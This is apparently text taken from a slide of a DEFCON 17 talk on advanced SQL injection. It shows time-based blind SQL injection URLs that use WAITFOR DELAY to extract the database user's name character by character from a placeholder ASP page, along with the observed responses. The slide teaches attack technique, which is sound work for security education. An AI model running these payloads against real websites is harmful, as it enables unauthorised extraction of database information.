 Learn Security Online
Blind SQL Injection Syntax for extracting the USER
D - 1st Character
http://[site]/page.asp?id=1; IF (ASCII(lower(substring((USER),1,1)))>97) WAITFOR DELAY '00:00:10'
Valid page returns immediately
http://[site]/page.asp?id=1; IF (ASCII(lower(substring((USER),1,1)))=98) WAITFOR DELAY '00:00:10'--
Valid page returns immediately
http://[site]/page.asp?id=1; IF (ASCII(lower(substring((USER),1,1)))=99) WAITFOR DELAY '00:00:10'--
Valid page returns immediately
http://[site]/page.asp?id=1; IF (ASCII(lower(substring((USER),1,1)))=100) WAITFOR DELAY '00:00:10'--
Valid page returns after 10 second delay
RIVIERA
DEFCON
DEFCON
17
T5D3S1 Advanced SQL Injection
Joseph McCray